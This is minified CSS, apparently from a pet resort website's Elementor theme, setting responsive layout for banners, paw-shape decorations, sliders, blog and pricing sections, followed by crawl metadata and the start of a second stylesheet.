.elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:45%!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 30px)!important}.home_services_paw_shape img{max-width:300px!important}.home_services_paw_color img{max-width:120px!important}.home_services_dog_paw{right:1.2%}.home_services_dog_paw .elementor-icon,.home_blogs_dog_paw .elementor-icon{font-size:60px!important}.home_services_dog_paw .elementor-icon svg,.home_blogs_dog_paw .elementor-icon svg{height:60px!important}.home_about_two_dog_paw img,.home_blog_two_dog_paw img,.home_about_white_dog_paw img{max-width:120px!important}.home_happy_cat>.elementor-widget-container::before{width:300px;height:650px}.home_happy_dog>.elementor-widget-container::after{width:300px;height:300px;bottom:32%;right:-28%}.home_happy_cat img,.home_happy_dog img{max-width:220px!important}.home_customer_reviews_inner_left>.elementor-widget-wrap{padding:70px 150px 0 0!important}.home_reviews_rope_shape img{max-width:330px!important}.home_reviews_paw_color img{max-width:160px!important}.home_blogs_dog_paw{left:1%}.footer_inner_wrapper .footer_inner_col_2>.elementor-widget-wrap,.footer_inner_wrapper .footer_inner_col_3>.elementor-widget-wrap{padding:0 0 0 100px!important}}@media only screen and (max-width:1599px){body{padding-top:145px}.h6_heading{margin-bottom:6px!important}.custom-404{padding:80px 15px}.btn_wrap a.elementor-button::after,.get_in_touch_form .elementor-field-group .elementor-button::after,.custom-404 .elementor-button::after{top:5px;left:5px}.header_menu ul.sub-menu{width:150px!important}.header_menu ul.elementor-nav-menu>li.menu-item .sub-arrow::after{width:14px;height:14px;right:-2%}.home_hero_banner_title .pet_dogs{max-width:115px;bottom:-5px}.home_hero_banner_title .pet_doggy::after{height:50px;bottom:16px}.home_hero_banner_dog_img{padding-right:24px}.banner_ellipsis_shape{top:3%}.hero_banner_dog_img>.elementor-widget-container::after{width:160px;height:160px;outline-offset:6px;top:-30px}.tooltip_box .elementor-image-box-img{max-width:48px}.tooltip_box_1{top:35%;left:-10%}.tooltip_box_2{bottom:16.8%;left:0%}.tooltip_box_3{top:61.5%;right:-7%}.left_paw_1{top:5%;left:5%}.left_paw_2{top:60%;left:-8%}.big_dog_paw{top:75%}.our_services_slides::after{width:140px;height:140px;top:0;right:-40px}.our_services_slides .elementor-slides-wrapper{border-radius:24px}.our_services_slides .swiper-slide-contents p{margin-bottom:24px!important}.our_services_slides .elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:48%}.our_services_slides .elementor-swiper-button{width:44px;height:44px;top:78%!important}.our_services_slides .elementor-swiper-button-prev{left:40px!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 16px)!important}.our_services_slides .elementor-swiper-button-prev::after,.our_services_slides .elementor-swiper-button-next::after,.customer_reviews_container a.carousel-arrow i::before{width:14px;height:14px}.our_services_slides .swiper-slide-contents a.elementor-button::after,.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{width:22px;height:22px}.home_services_paw_shape{top:0}.home_services_dog_paw{bottom:25%;right:1%}.home_about_us::after,.home_customer_reviews::after{width:160px;height:130px;bottom:40px;left:-100px}.about_us_dog_img,.home_customer_reviews_img{padding-right:20px}.icon_list_box .elementor-icon-list-icon{width:18px;height:18px}.icon_list_box .elementor-icon-list-text{padding-left:10px!important}.home_about_dog_paw{top:7%;left:35%}.home_about_white_dog_paw{bottom:-7%}.home_happy_cat>.elementor-widget-container::before{width:270px;height:580px;bottom:-60%}.home_happy_dog>.elementor-widget-container::after{width:280px;height:280px;outline-offset:8px;right:-33%}.home_happy_dog_paw_right{right:10%}.customer_reviews_container .premium-testimonial__rating-wrapper svg{width:20px;height:20px}.customer_reviews_container a.carousel-arrow{top:115%!important;padding:22px!important}.customer_reviews_container a.carousel-next{right:calc(100% - 105px)!important}.home_review_circle_lines{right:-6%;top:41%}.home_review_dog_paw_1{top:16%;right:28%}.home_review_dog_paw_2{top:10%;right:9%}.home_reviews_rope_shape{top:81%}.customers-sec:before{width:160px;height:120px;left:-100px}.home_blogs_container .premium-blog-thumbnail-container,.home_blogs_container .premium-blog-thumbnail-container img{border-radius:16px}.home_blogs_container .premium-blog-inner-container .premium-blog-entry-meta{column-gap:16px;margin:18px 0 16px 0!important}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-author i::before,.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time i::before{width:20px;height:20px;top:-15px}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time span{padding-left:20px}.home_blogs_container .premium-blog-excerpt-link-wrap{padding-top:16px;margin-top:16px}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-categories{font-size:12px!important;top:-14px;right:20px}.blogs_container ul.premium-blog-filters-container{padding-bottom:50px}.home_blogs_dog_paw{top:46%;left:1.2%}.banner_dog_img>.elementor-widget-container::after{width:150px;height:150px;outline-offset:6px;top:-20px}.banner_left_paw{top:16.5%;left:20%}.banner_right_paw{right:18%}.banner_big_dog_paw{right:5%;bottom:10%}.post_category{font-size:14px;border-radius:12px;padding:8px 16px}.blog_title{margin-bottom:16px!important}.blog_content h4{margin:8px 0 12px 0}.blog_content h5{margin:2px 0 12px 0}.blog_content p{padding-bottom:12px}.blog_content ul li{padding-bottom:8px}.blog_content ul li:last-child{padding-bottom:12px}.next_blog a{font-size:20px}.flexible_training_wrapper .flexible_training_col>.elementor-widget-wrap{column-gap:100px;row-gap:20px}.who_eligible_list ul li{padding-bottom:10px}.basic_advanced_list ul{column-gap:240px}.pricing_plan_wrapper .pricing_plan_col>.elementor-widget-wrap{column-gap:20px;row-gap:20px}.pricing_plan_box .premium-pricing-description-container ul>li{padding-bottom:4px}.pricing_plan_box .premium-pricing-description-container ul li ul{column-gap:60px;padding-left:10px}.get_in_touch_form .elementor-field-group{padding-left:calc(60px / 2)!important;padding-right:calc(60px / 2)!important;margin-bottom:34px!important}.get_in_touch_form .elementor-form-fields-wrapper{margin-left:calc(-60px / 2)!important;margin-right:calc(-60px / 2)!important;margin-bottom:-34px!important}.custom-multi-select input.multi-select-input,.custom-dropdown .dropdown-item{font-size:17px}.meet_staff_container .meet_staff_col>.elementor-widget-wrap{column-gap:20px;row-gap:20px}.meet_staff_box .premium-banner-ib-desc{height:80px;padding:0 20px!important}.meet_staff_box .premium-banner-ib-desc .premium-banner-ib-content h5{font-size:17px}.privacy_policy_dog_paw_left{top:3%;left:3%}.privacy_policy_dog_paw_right{top:3%;right:3%}.pups_spot_cat>.elementor-widget-container::after{width:300px;height:300px;bottom:-20%}.pups_spot_cat>.elementor-widget-container::before{width:220px;height:160px;transform:rotate(-6deg);left:-23%}.pups_spot_dog>.elementor-widget-container::after{width:700px;height:350px;bottom:-20%}.footer_inner_wrapper>.elementor-container{padding-bottom:40px}.sign_up_form .elementor-field-group input[type="email"]{padding:16px 20px!important}.sign_up_form .elementor-field-group button.elementor-button{padding:16px 24px!important}.footer_dog_paw_1{top:-28%;left:.5%}.footer_dog_paw_2{top:-14%;left:1%}}@media only screen and (max-width:1366px){body{padding-top:125px}.home_hero_banner_title .pet_dogs{max-width:100px;bottom:-7px}.home_hero_banner_title .pet_doggy::after{height:45px;bottom:12px}.home_hero_banner_dog_img{padding-right:20px}.tooltip_box .elementor-image-box-img{max-width:44px}.tooltip_box_1{top:34%;left:-7.5%}.tooltip_box_2{bottom:17%;left:1.5%}.hero_banner_dog_img{bottom:-5%}.hero_banner_dog_img>.elementor-widget-container::after{width:140px;height:140px;top:-25px}.our_services_slides::after{width:120px;height:120px;right:-30px}.our_services_slides .elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:55%}.our_services_slides .swiper-slide-contents p{margin-bottom:20px!important}.our_services_slides .elementor-swiper-button{width:40px;height:40px;top:80%!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 24px)!important}.our_services_slides .swiper-slide-contents a.elementor-button::after,.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{width:20px;height:20px}.our_services_slides .swiper-slide-contents a.elementor-button::after{right:-27px}.home_services_paw_shape{top:2%}.home_about_two_dog_paw{top:-2%}.home_happy_dog>.elementor-widget-container::after{width:230px;height:230px;right:-35%}.home_happy_cat>.elementor-widget-container::before{width:220px;height:480px}.customer_reviews_container a.carousel-arrow{padding:20px!important}.customer_reviews_container a.carousel-next{right:calc(100% - 95px)!important}.customers-sec:before{width:120px;height:80px;left:-70px}.home_blogs_container .premium-blog-excerpt-link-wrap{padding-top:14px;margin-top:14px}.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{top:2px;right:-26px}.home_blogs_dog_paw{left:1%}.banner_dog_img>.elementor-widget-container::after{width:140px;height:140px;top:-25px}.banner_left_paw{top:16%;left:16%}.banner_right_paw{right:16%}.blog_content h4{margin:6px 0 10px 0}.blog_content h5{margin:0 0 10px 0}.blog_content p{padding-bottom:10px}.blog_content ul li{padding-bottom:6px}.blog_content ul li:last-child{padding-bottom:10px}.next_blog a{font-size:18px}.meet_staff_box .premium-banner-ib-desc .premium-banner-ib-content h5{font-size:16px}.get_in_touch_form .elementor-field-group{padding-left:calc(40px / 2)!important;padding-right:calc(40px / 2)!important;margin-bottom:28px!important}.get_in_touch_form .elementor-form-fields-wrapper{margin-left:calc(-40px / 2)!important;margin-right:calc(-40px / 2)!important;margin-bottom:-28px!important}.privacy_policy_dog_paw_left{top:0%;left:2%}.privacy_policy_dog_paw_right{top:0%;right:2%}.pups_spot_cat>.elementor-widget-container::after{width:240px;height:240px;bottom:-15%;left:-25%}.pups_spot_cat>.elementor-widget-container::before{width:180px;height:140px;transform:rotate(-8deg);left:-20%}.pups_spot_dog>.elementor-widget-container::after{width:660px;height:300px}.sign_up_form .elementor-field-group input[type="email"]{padding:14px 20px!important}.sign_up_form .elementor-field-group button.elementor-button{padding:14px 22px!important}}@media only screen and (max-width:1199px){body{padding-top:105px}.home_hero_banner_title .pet_dogs{max-width:90px}.home_hero_banner_title .pet_doggy::after{height:40px;bottom:10px}.home_hero_banner_dog_img,.about_us_dog_img,.home_customer_reviews_img{padding-right:16px}.tooltip_box_1{top:32%;left:-10%}.hero_banner_dog_img{bottom:-8%}.hero_banner_dog_img>.elementor-widget-container::after{width:120px;height:120px;top:-20px}.our_services_slides .elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:61%}.our_services_slides .swiper-slide-contents p{margin-bottom:16px!important}.our_services_slides .swiper-slide-contents a.elementor-button::after{top:3px;right:-26px}.our_services_slides .elementor-swiper-button{width:36px;height:36px;top:82%!important}.our_services_slides .elementor-swiper-button-prev{left:30px!important}.home_about_dog_paw{top:12%;left:36%}.home_about_us::after,.home_customer_reviews::after{width:140px;height:120px;bottom:30px;left:-90px}.home_happy_cat>.elementor-widget-container::before{width:200px;height:400px;bottom:-50%}.home_happy_dog>.elementor-widget-container::after{width:200px;height:200px;bottom:30%;right:-30%}.customer_reviews_container a.carousel-arrow{padding:18px!important}.customer_reviews_container a.carousel-next{right:calc(100% - 90px)!important}.home_reviews_rope_shape{top:79%}.banner_dog_img>.elementor-widget-container::after{width:120px;height:120px;top:-20px}.banner_left_paw{left:14%}.banner_right_paw{right:13%}.meet_staff_box .premium-banner-ib-desc{padding:0 16px!important}.pricing_plan_box .premium-pricing-description-container ul li ul{column-gap:20px;padding-left:0}.get_in_touch_form .elementor-field-group{padding-left:calc(36px / 2)!important;padding-right:calc(36px / 2)!important;margin-bottom:24px!important}.get_in_touch_form .elementor-form-fields-wrapper{margin-left:calc(-36px / 2)!important;margin-right:calc(-36px / 2)!important;margin-bottom:-24px!important}.custom-multi-select input.multi-select-input,.custom-dropdown .dropdown-item{font-size:16px}.pups_spot_cat>.elementor-widget-container::after{width:180px;height:200px;bottom:-20%;left:-20%}.pups_spot_cat>.elementor-widget-container::before{width:150px;height:110px}.pups_spot_dog>.elementor-widget-container::after{width:500px;height:250px}.sign_up_form .elementor-field-group input[type="email"]{padding:12px 16px!important}.sign_up_form .elementor-field-group button.elementor-button{padding:12px 20px!important}}@media only screen and (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important;padding:0 30px}body{padding-top:85px}h2 br{display:none}.h6_heading{margin-bottom:4px!important}.custom-404{padding:60px 15px}.custom-404 h6{margin:16px 0!important}.header_menu .elementor-menu-toggle{padding:0!important;margin:0!important;justify-content:flex-end!important;z-index:9}.header_menu .elementor-nav-menu__container{width:100%!important;height:100vh!important;position:fixed!important;top:0!important;left:0!important;padding:0 30px;transition:all 0.3s;overflow:auto;margin:0!important}.header_menu .elementor-nav-menu--dropdown .elementor-nav-menu{padding-top:60px}.header_menu ul.elementor-nav-menu>li.menu-item:last-child{display:block}.header_menu .elementor-nav-menu--dropdown .elementor-nav-menu li a{width:auto!important;display:inline-block!important}.header_menu ul.elementor-nav-menu>li.menu-item .sub-arrow::after{right:-35%}.header_menu ul.sub-menu{width:100%!important;padding-left:20px!important;margin-left:0!important}.home_hero_banner{clip-path:polygon(71.699% 99.888%,71.699% 99.888%,74.96% 100.046%,78.278% 100.012%,81.596% 99.816%,84.856% 99.488%,88.002% 99.058%,90.975% 98.556%,93.719% 98.012%,96.176% 97.456%,98.289% 96.918%,100% 96.428%,100% .045%,0% .045%,0% 100%,0% 100%,1.656% 99.506%,3.722% 98.94%,6.148% 98.327%,8.882% 97.692%,11.873% 97.062%,15.071% 96.46%,18.424% 95.914%,21.882% 95.447%,25.392% 95.086%,28.905% 94.856%,28.905% 94.856%,33.283% 94.809%,37.666% 95.023%,42.044% 95.447%,46.407% 96.029%,50.745% 96.715%,55.047% 97.453%,59.304% 98.192%,63.505% 98.879%,67.64% 99.462%,71.699% 99.888%)}.home_hero_banner_wrapper .home_hero_banner_inner_right{max-width:max-content;margin:0 auto}.home_hero_banner_title .pet_doggy::after{height:36px;bottom:8px}.home_hero_banner_title .pet_dogs{max-width:80px;bottom:-6px}.tooltip_box_1{top:35%;left:-45%}.tooltip_box_2{bottom:16.5%;left:-30%}.tooltip_box_3{top:61%;right:-25%}.left_paw_1{left:-10%}.left_paw_2{left:-50%}.big_dog_paw{top:85%;left:50%}.hero_banner_dog_img{bottom:-10%;right:0;left:unset}.hero_banner_dog_img>.elementor-widget-container::after{width:100px;height:100px}.hero_banner_dog_img img{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.our_services_slides::after{width:100px;height:100px;right:-15px;top:5px}.our_services_slides .elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:70%}.our_services_slides .swiper-slide-contents a.elementor-button::after{right:-25px}.our_services_slides .swiper-slide-contents a.elementor-button::after,.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{width:18px;height:18px}.our_services_slides .elementor-swiper-button-prev{left:20px!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 34px)!important}.home_about_us,.home_customer_reviews,.flexible_training,.board_train,.skill_behaviors,.customers-sec{clip-path:polygon(28.301% 99.913%,28.301% 99.913%,25.04% 100.035%,21.722% 100.009%,18.404% 99.858%,15.144% 99.605%,11.998% 99.274%,9.025% 98.887%,6.281% 98.468%,3.824% 98.039%,1.711% 97.624%,0% 97.246%,0% 0%,100% 0%,100% 100%,100% 100%,98.344% 99.619%,96.278% 99.183%,93.852% 98.71%,91.118% 98.221%,88.127% 97.735%,84.929% 97.271%,81.576% 96.85%,78.118% 96.49%,74.608% 96.211%,71.095% 96.034%,71.095% 96.034%,66.717% 95.998%,62.334% 96.163%,57.956% 96.49%,53.593% 96.938%,49.255% 97.467%,44.953% 98.037%,40.696% 98.606%,36.495% 99.136%,32.36% 99.585%,28.301% 99.913%)}.home_about_us::after,.home_customer_reviews::after{width:110px;height:90px;bottom:10px;left:-70px}.home_about_us_inner_wrapper .home_about_us_inner_left,.home_customer_reviews_wrapper .home_customer_reviews_inner_right,.dog_training_img_wrapper{max-width:480px;margin:0 auto}.home_about_dog_paw{top:8%;left:35%}.home_happy_dog_paw_left{top:3%;left:6%}.home_happy_dog_paw_right{right:6%}.home_happy_cat>.elementor-widget-container::before{width:170px;height:320px;bottom:-45%}.home_happy_dog>.elementor-widget-container::after{width:160px;height:160px;outline-offset:6px;bottom:35%;right:-25%}.customer_reviews_container .premium-testimonial__rating-wrapper svg{width:18px;height:18px}.customer_reviews_container a.carousel-arrow{top:120%!important}.home_review_dog_paw_1{top:20%}.home_review_dog_paw_2{top:15%;right:12%}.home_review_circle_lines{right:-7%;top:40%}.home_reviews_rope_shape{top:89%}.home_reviews_paw_color{bottom:-1%}.blogs_container ul.premium-blog-filters-container{padding-bottom:40px}.home_blogs_dog_paw{top:3%;left:3%}.home_blog_two_dog_paw{top:1%}.hero_banner{clip-path:polygon(71.699% 99.78%,71.699% 99.78%,74.96% 100.09%,78.278% 100.023%,81.596% 99.64%,84.856% 98.998%,88.002% 98.156%,90.975% 97.172%,93.719% 96.107%,96.176% 95.018%,98.289% 93.964%,100% 93.005%,100% 0%,0% 0%,0% 100%,0% 100%,1.656% 99.033%,3.722% 97.924%,6.148% 96.723%,8.882% 95.48%,11.873% 94.245%,15.071% 93.068%,18.424% 91.997%,21.882% 91.083%,25.392% 90.376%,28.905% 89.925%,28.905% 89.925%,33.283% 89.833%,37.666% 90.253%,42.044% 91.084%,46.407% 92.222%,50.745% 93.566%,55.047% 95.012%,59.304% 96.459%,63.505% 97.805%,67.64% 98.946%,71.699% 99.78%)}.banner_dog_img{bottom:8%}.banner_dog_img>.elementor-widget-container::after{width:100px;height:100px}.banner_left_paw{top:12%;left:14%}.banner_right_paw{top:15%;right:10%}.blog_title{margin-bottom:12px!important}.blog_content h4{margin:5px 0 10px 0}.blog_content ul li{padding-bottom:5px}.next_blog a{font-size:17px}.meet_staff_container .meet_staff_col>.elementor-widget-wrap{grid-template-columns:repeat(2,1fr)}.flexible_training_wrapper .flexible_training_col>.elementor-widget-wrap{column-gap:30px;row-gap:15px}.pricing_plan_wrapper .pricing_plan_col>.elementor-widget-wrap{grid-template-columns:repeat(2,1fr)}.privacy_policy_dog_paw_left,.privacy_policy_dog_paw_right{top:unset;bottom:3%}.pups_spot_wrapper>.elementor-container{padding:0!important}.pups_spot_cat>.elementor-widget-container::before{width:110px;height:75px;transform:rotate(-11deg)}.pups_spot_cat>.elementor-widget-container::after{width:120px;height:130px;bottom:-15%;left:-15%}.pups_spot_dog>.elementor-widget-container::after{width:400px;height:200px}.footer_inner_wrapper>.elementor-container{padding-bottom:30px!important}.footer_dog_paw_1{top:0%}.footer_dog_paw_2{top:10%}.footer_rope_shape{bottom:20%}.customers-sec:before{content:unset!important}}@media only screen and (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{padding:0 20px}body{padding-top:75px}.notfound-content{padding:12vw 0}.btn_wrap a.elementor-button::after,.get_in_touch_form .elementor-field-group .elementor-button::after,.custom-404 .elementor-button::after{top:4px;left:4px}.custom-404{padding:50px 15px}.header_menu .elementor-nav-menu__container{padding:0 20px}.header_menu ul.sub-menu{padding-left:10px!important}.home_hero_banner{clip-path:polygon(71.699% 99.942%,71.699% 99.942%,74.96% 100.024%,78.278% 100.006%,81.596% 99.905%,84.856% 99.735%,88.002% 99.512%,90.975% 99.253%,93.719% 98.971%,96.176% 98.683%,98.289% 98.405%,100% 98.151%,100% 0%,0% 0%,0% 100%,0% 100%,1.656% 99.744%,3.722% 99.451%,6.148% 99.134%,8.882% 98.805%,11.873% 98.479%,15.071% 98.168%,18.424% 97.885%,21.882% 97.643%,25.392% 97.456%,28.905% 97.337%,28.905% 97.337%,33.283% 97.313%,37.665% 97.424%,42.044% 97.643%,46.407% 97.944%,50.745% 98.299%,55.047% 98.682%,59.304% 99.064%,63.505% 99.42%,67.64% 99.721%,71.699% 99.942%)}.home_hero_banner_title .pet_dogs{max-width:70px;bottom:-3px}.home_hero_banner_title .pet_doggy{margin:0 8px 0 0}.home_hero_banner_title .pet_doggy::after{height:30px;bottom:10px}.tooltip_box .elementor-image-box-wrapper{display:flex;align-items:center}.tooltip_box .elementor-image-box-img{max-width:40px}.tooltip_box .elementor-image-box-wrapper .elementor-image-box-content{padding-left:4px}.tooltip_box_1{top:34%;left:-38%}.tooltip_box_2{bottom:12%;left:-28%}.tooltip_box_3{top:65%;right:-20%}.left_paw_2{left:-30%}.hero_banner_dog_img{bottom:-9%}.big_dog_paw{top:100%;left:40%}.hero_banner_dog_img>.elementor-widget-container::after{width:80px;height:80px;top:-15px;outline-offset:4px}.dynamic-stars svg{width:14px;height:14px}.our_services_slides .elementor-slides-wrapper{border-radius:16px}.our_services_slides .elementor-slides-wrapper .swiper-slide:nth-child(5) .swiper-slide-contents{max-width:100%}.our_services_slides .swiper-slide-contents h4.elementor-slide-heading{margin-bottom:5px!important}.our_services_slides .swiper-slide-contents p{margin-bottom:10px!important}.our_services_slides .swiper-slide-contents a.elementor-button::after,.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{width:17px;height:17px}.our_services_slides .swiper-slide-contents a.elementor-button::after{top:2px;right:-22px}.our_services_slides .elementor-swiper-button{width:30px;height:30px;top:85%!important}.our_services_slides .elementor-swiper-button-prev{left:15px!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 48px)!important}.our_services_slides .elementor-swiper-button-prev::after,.our_services_slides .elementor-swiper-button-next::after,.customer_reviews_container a.carousel-arrow i::before{width:12px;height:12px}.our_services_slides::after,.home_about_us::after,.home_customer_reviews::after,.pups_spot_cat>.elementor-widget-container::before,.pups_spot_cat>.elementor-widget-container::after,.pups_spot_dog>.elementor-widget-container::after{content:unset}.home_services_paw_shape{top:-5%}.home_services_dog_paw{bottom:1%;right:4%}.home_about_us,.home_customer_reviews,.flexible_training,.board_train,.skill_behaviors,.customers-sec{clip-path:polygon(28.301% 99.942%,28.301% 99.942%,25.04% 100.024%,21.722% 100.006%,18.404% 99.905%,15.143% 99.735%,11.998% 99.513%,9.025% 99.253%,6.281% 98.972%,3.824% 98.684%,1.711% 98.406%,0% 98.152%,0% .067%,100% .067%,100% 100%,100% 100%,98.344% 99.745%,96.278% 99.452%,93.852% 99.134%,91.118% 98.806%,88.127% 98.48%,84.929% 98.169%,81.576% 97.886%,78.118% 97.645%,74.608% 97.458%,71.095% 97.339%,71.095% 97.339%,66.717% 97.314%,62.335% 97.425%,57.956% 97.645%,53.593% 97.945%,49.255% 98.3%,44.953% 98.683%,40.696% 99.065%,36.495% 99.42%,32.36% 99.722%,28.301% 99.942%)}.home_about_us_inner_wrapper .home_about_us_inner_left,.home_customer_reviews_wrapper .home_customer_reviews_inner_right{max-width:380px;margin:0 auto}.home_hero_banner_dog_img,.about_us_dog_img,.home_customer_reviews_img{padding-right:14px}.icon_list_box .elementor-icon-list-icon{width:16px;height:16px}.icon_list_box .elementor-icon-list-text{padding-left:8px!important}.home_about_white_dog_paw{bottom:-2%}.home_happy_dog_paw_left{top:-12%;left:2%}.home_happy_dog_paw_right{top:-14%;right:1%}.customer_reviews_container .premium-testimonial__rating-wrapper svg{width:16px;height:16px}.customer_reviews_container a.carousel-arrow{top:115%!important;padding:10px!important}.customer_reviews_container a.carousel-next{right:calc(100% - 80px)!important}.home_reviews_rope_shape{top:91%}.home_review_dog_paw_1{top:17%}.home_review_dog_paw_2{top:12%;right:12%}.home_blogs_container .premium-blog-thumbnail-container,.home_blogs_container .premium-blog-thumbnail-container img{border-radius:14px}.home_blogs_container .premium-blog-inner-container .premium-blog-entry-meta{column-gap:12px;margin:14px 0 14px 0!important}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time span{padding-left:16px}.home_blogs_container .premium-blog-entry-meta .premium-blog-post-author i::before,.home_blogs_container .premium-blog-entry-meta .premium-blog-post-time i::before{width:18px;height:18px;top:-14px}.home_blogs_container .premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link::after{right:-22px}.home_blogs_container .premium-blog-excerpt-link-wrap{padding-top:12px;margin-top:12px}.home_blogs_dog_paw{top:-2%;left:4%}.home_blog_two_dog_paw{top:-2%}.hero_banner{clip-path:polygon(71.699% 99.845%,71.699% 99.845%,74.96% 100.063%,78.278% 100.016%,81.596% 99.746%,84.856% 99.293%,88.002% 98.699%,90.975% 98.006%,93.719% 97.255%,96.176% 96.487%,98.289% 95.744%,100% 95.067%,100% 0%,0% 0%,0% 100%,0% 100%,1.656% 99.318%,3.722% 98.536%,6.148% 97.689%,8.882% 96.813%,11.873% 95.942%,15.071% 95.111%,18.424% 94.356%,21.882% 93.712%,25.392% 93.213%,28.905% 92.895%,28.905% 92.895%,33.283% 92.83%,37.665% 93.127%,42.044% 93.712%,46.407% 94.515%,50.745% 95.462%,55.047% 96.483%,59.304% 97.503%,63.505% 98.452%,67.64% 99.256%,71.699% 99.845%)}.banner_dog_img>.elementor-widget-container::after{width:80px;height:80px;top:-15px;outline-offset:4px}.banner_left_paw{top:8%;left:4%}.banner_right_paw{top:8%;right:4%}.hero_banner_content{width:100%!important;max-width:65%!important}.contact_banner_content{max-width:80%!important}.basic_advanced_list ul{column-gap:80px}.who_eligible_list ul,.basic_advanced_list ul{padding-left:25px}.flexible_training_wrapper .flexible_training_col>.elementor-widget-wrap,.pricing_plan_wrapper .pricing_plan_col>.elementor-widget-wrap{grid-template-columns:repeat(1,1fr)}.skill_behaviors_table_wrapper{padding:10px!important}.skill_behaviors_table_wrapper>.elementor-container{flex-wrap:nowrap!important}.skill_behaviors_table_wrapper .skill_behaviors_table_inner_col:first-child{width:48%}.skill_behaviors_table_wrapper .skill_behaviors_table_inner_col:nth-child(2){width:30%}.skill_behaviors_table_wrapper .skill_behaviors_table_inner_col:nth-child(3){width:22%}.post_category{font-size:12px;border-radius:10px}.blog_title{margin-bottom:10px!important}.blog_content h4{margin:4px 0 8px 0}.blog_content ul{padding-left:20px}.next_blog a{font-size:16px}.meet_staff_container .meet_staff_col>.elementor-widget-wrap{grid-template-columns:repeat(1,1fr)}.meet_staff_box .premium-banner-ib-desc .premium-banner-ib-content h5{font-size:14px}.meet_staff_box .premium-banner-ib-desc{height:75px}.get_in_touch_form .elementor-field-group{padding-left:calc(30px / 2)!important;padding-right:calc(30px / 2)!important;margin-bottom:20px!important}.get_in_touch_form .elementor-form-fields-wrapper{margin-left:calc(-30px / 2)!important;margin-right:calc(-30px / 2)!important;margin-bottom:-20px!important}.get_in_touch_form .elementor-select-wrapper::before{width:14px;height:14px;top:30%!important}.elementor-message-success{font-size:14px!important}.custom-dropdown .dropdown-item{padding:6px}.custom-multi-select input.multi-select-input,.custom-dropdown .dropdown-item{font-size:14px}.selected-tag{font-size:12px;padding:2px 8px}.testimonial_box .premium-testimonial-container{padding:0!important}.testimonial_box .premium-testimonial-content-wrapper{border-radius:14px!important}.page-id-2746 .pups_spot{padding-top:50px!important}.privacy_policy_content ul{padding-left:20px}.pups_spot_dog{right:-2%}.sign_up_form .elementor-form-fields-wrapper{max-width:380px;margin:0 auto!important}.sign_up_form .e-form__buttons{width:auto!important}.sign_up_form .elementor-field-group input[type="email"]{padding:10px 14px!important}.sign_up_form .elementor-field-group button.elementor-button{padding:10px 18px!important}.footer_link_title{margin-bottom:12px!important}.footer_dog_paw_1{top:-5%}.footer_dog_paw_2{top:1%;left:2%}.footer_rope_shape{bottom:20%}}@media only screen and (max-width:479px){.elementor-section.elementor-section-boxed>.elementor-container{padding:0 15px}.home_hero_banner_title h1{font-size:24px!important}h2{font-size:20px!important}.h6_heading h6{font-size:12px!important}.header_menu .elementor-nav-menu__container{padding:0 15px}.left_paw_1{left:0%}.left_paw_2{left:0%}.home_hero_banner_title .pet_doggy{margin:0 5px 0 0}.home_hero_banner_title .pet_doggy::after{bottom:6px}.tooltip_box{position:unset!important;margin:5px!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 55px)!important}.hero_banner_title h1{font-size:24px!important}.contact_banner_content{max-width:75%!important}.cat_gallery .gallery .gallery-item{max-width:50%!important}.blog_feature_img{margin-bottom:16px!important}.blog_content .wp-block-image,.blog_content .wp-block-image .alignright{float:none!important;margin:0 0 10px 0!important}.blog_content .wp-block-image img{max-width:100%}.footer_inner_wrapper .footer_inner_col_2{width:40%!important}.footer_inner_wrapper .footer_inner_col_3{width:60%!important}.footer_inner_wrapper .footer_inner_col_4{width:100%!important}.footer_inner_wrapper .footer_inner_col_4>.elementor-widget-wrap{padding:20px 0 0 0!important}.footer_rope_shape{bottom:15%}}@media only screen and (max-width:374px){.hero_banner_content{max-width:76%!important}.our_services_slides .elementor-swiper-button-next{right:calc(90% - 60px)!important}.customer_reviews_container a.carousel-arrow{top:110%!important}}

--- FILE ---
content_type: text/css
request_url: https://lakewyliepetresort.com/wp-content/litespeed/css/4884ae1094c107377cdc9defeb01d2f3.css?ver=ad565
body_size: 914
content:
.elementor-kit-11{--e-global-color-c0751c1:#0E4065;--e-global-color-4d18f4d:#FFFFFF;--e-global-color-e86eaac:#F199BB;--e-global-color-fb06bb7:#F199BB1A;--e-global-color-ee29ae2:#FEF5F8;--e-global-color-fa9e6fd:#051623;font-family:"Nunito",Sans-serif;font-size:18px;font-weight:500;line-height:155%}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{background-color:var(--e-global-color-c0751c1);font-family:"Nunito",Sans-serif;font-size:18px;font-weight:400;line-height:100%;color:var(--e-global-color-4d18f4d);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-c0751c1);border-radius:40px 40px 40px 40px;padding:19px 34px 19px 34px}.elementor-kit-11 e-page-transition{background-color:#FFBC7D}.elementor-kit-11 h1{font-family:"Nunito",Sans-serif;font-size:58px;font-weight:700;line-height:120%;letter-spacing:-.58px}.elementor-kit-11 